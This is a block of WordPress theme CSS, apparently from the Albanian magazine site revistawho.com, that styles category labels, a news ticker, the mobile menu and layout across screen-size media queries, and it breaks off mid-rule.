<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #0a0808; --j-accent-color : #e0003b; --j-alt-color : #fe0035; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #0a0808; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e0003b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e0003b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e0003b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e0003b; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fe0035; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fe0035; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 27px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 27px; } .jeg_midbar { height : 100px; } .jeg_midbar, .jeg_midbar.dark { background-color : #0a0a0a; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 150px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 150px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0a0a0a; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #ffffff; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #bababa; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #474747; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #ffffff; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #0a0a0a; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fe0035; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Rufina,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1200px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1200px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1280px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1280px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_midbar, .jeg_midbar.dark {
    background-color: #000000;
}

.post-wrapper .jeg_container, .jeg_container_full {
    width: auto;
    margin: 0 auto;
    padding: 30px;
}
#ipp_mobile_close_tab {
    display: none;
    border: none;
    position: absolute;
    padding: 5px;
    width: 80px;
    text-align: center;
    left: 1px;
    right: 1px;
    margin: auto;
    background-color: #000000 !important;
    margin-top: -320px !important;
}

.figure--hoverable {
    -webkit-transition: background-color .15s;
    -o-transition: background-color .15s;
    transition: background-color .15s;
    background-color: #d83e;
}


.jeg_show_menu .jeg_menu_close {
    opacity: 1;
    visibility: visible;
    transform: rotate(0);
    transition: .2s ease .3s;
    /* margin-right: 910px; */
    margin-top: 600px;
    z-index: 999999999999;
    width: 50.1vw;
}

#jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper {
    background: #0a0a0a;
    background-image: url(https://revistawho.com/wp-content/uploads/2022/06/backgroundmenuiw.png);
    background-size: contain;
}

.jeg_mobile_wrapper .nav_wrap {
    min-height: 100%;
    display: flex;
    flex-direction: column;
    position: relative;
    background-image: url(https://revistawho.com/wp-content/uploads/2022/06/backgroundmenuiw.png);
    background-size: cover;
}


.socials_widget.nobg a .fa {
    font-size: 25px;
    width: auto;
    height: auto;
    line-height: inherit;
    background: transparent!important;
}

.jeg_mobile_wrapper .socials_widget {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    place-content: center;
}


.jeg_mobile_menu{
text-align: -webkit-center;
}

.jeg_mobile_wrapper .item_main {
    flex: 1;
    width: 98vw;
}

.jeg_mobile_menu li a {
    color: #ffffff;
    margin-bottom: 15px;
    display: block;
	  margin: auto;
    font-size: 40px;
    line-height: 1.444em;
    font-weight: 700;
    position: relative;
}

.menu-item-321541{padding:5px; background:#000000;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}


.menu-item-320675{padding:5px; background:#900078;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}

.menu-item-320677{padding:5px; background:#5cf29a;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}
.menu-item-320679{padding:5px; background:#00aeef;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}
.menu-item-320678{padding:5px; background:#ed1a74;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}



.item_bottom .jeg_aside_item:last-child {
    padding-bottom: 636px;
}


.jeg_mobile_wrapper {
    opacity: 0;
    display: block;
    position: fixed;
    top: 0px;
    /* left: 14px; */
    background: #fff;
    width: -webkit-fill-available;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 9999;
    transform: translate3d(-100%,0,0);
    transition: .3s cubic-bezier(.25,.46,.45,.94);
    display: inline-flex;
}
/* 
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1281px) {
  
	.mobilee{display:none !important;}
	

	
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
	.home .category-mode{padding:5px; background:#5f393b;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	.home .category-keshilla{padding:5px; background:#117ea3;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
.home .category-intervista {padding:5px; background:#00aeef;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 	 
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}
	.lkryesor .jeg_post_title a{
   font-family: "Roboto Condensed", sans-serif;
    font-weight: 700;
    color: inherit;
		font-size:42px;
		line-height: 46px;
}
.lkryesor .jeg_post_excerpt {
	font-family: "Roboto", sans-serif  !important;
    font-style: italic !important;
    color: #000000 !important;
	    font-weight: 700;
    line-height: 26px;
	    font-size: 20px;
	display:block
}


	
	
.postet1 .jeg_post_title a {
		font-size:20px !important;
	}


	
	
	
.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
	
}

/* 
  ##Device = Laptops, Desktops
  ##Screen = B/w 1025px to 1280px
*/

@media (min-width: 1025px) and (max-width: 1280px) {
	.mobilee {display:none;}
	
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
	
}

/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) {
  
	.mobilee {display:none;}
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
